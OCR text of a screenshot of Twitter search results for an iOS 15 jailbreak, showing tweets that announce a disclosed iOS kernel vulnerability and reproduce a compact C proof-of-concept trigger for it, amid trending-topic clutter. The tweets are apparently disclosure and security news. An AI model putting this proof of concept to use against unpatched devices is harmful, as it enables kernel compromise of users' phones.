 08:42 Quinta-feira 17 de março
twitter.com
98%
ios 15 jailbreak
Top Latest People Photos Videos
¡LIBERACIÓN SORPRESA!
4 8 31
Yalu Jailbreak @Yalujb · 9h
POC for a Kernel vulnerability for iOS 15.3.1 and below released (via -
@Synacktiv). #iOS1531 #jailbreak
Synacktiv
@Synacktiv
The PoC is even tweetable ;)
void *C(void* a)
{thread_set_exception_ports(mach_t
hread_self(),EXC_MASK_ALL,*(int
*)a,2,6);__builtin_trap();return a;}
int main(){int
p=mk_timer_create();mach_port_ins
ert_right(mach_task_self(),p,p,20);pt
hread_t
t;pthread_create(&t,0,C,&p);for(;;);}
John Åkerblom @jaakerblom · 11h
iOS 15.4 fixes a kernel vulnerability introduced
in iOS 15.0 beta that causes corruption of
ipc_kmsgs leading to powerful primitives that
Search filters
People
From anyone
People you follow
Location
Anywhere
Near you
Advanced search
What's happening
Reality TV · Last night
Festa do líder Lucas no
'BBB 22'! Veja os Tweets
Trending with Lina, Natália
Trending in Brazil
O Instagram
35.6K Tweets
Trending in Brazil
Guaraná Jesus
2,562 Tweets